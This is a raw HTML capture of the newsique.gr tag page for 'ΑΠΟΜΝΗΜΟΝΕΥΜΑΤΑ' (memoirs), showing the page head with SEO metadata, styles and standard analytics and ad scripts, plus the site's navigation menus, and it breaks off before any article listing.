

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/apomnimonevmata/
body_size: 19983
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/apomnimonevmata/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/apomnimonevmata/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/apomnimonevmata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/apomnimonevmata/","name":"\u0391\u03a0\u039f\u039c\u039d\u0397\u039c\u039f\u039d\u0395\u03a5\u039c\u0391\u03a4\u0391"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/apomnimonevmata/#webpage","url":"https://newsique.gr/tag/apomnimonevmata/","name":"\u0391\u03a0\u039f\u039c\u039d\u0397\u039c\u039f\u039d\u0395\u03a5\u039c\u0391\u03a4\u0391 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/apomnimonevmata/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ" href="https://newsique.gr/tag/apomnimonevmata/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768680712' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/11759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/apomnimonevmata/","name":"ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-apomnimonevmata tag-11759 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-271-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
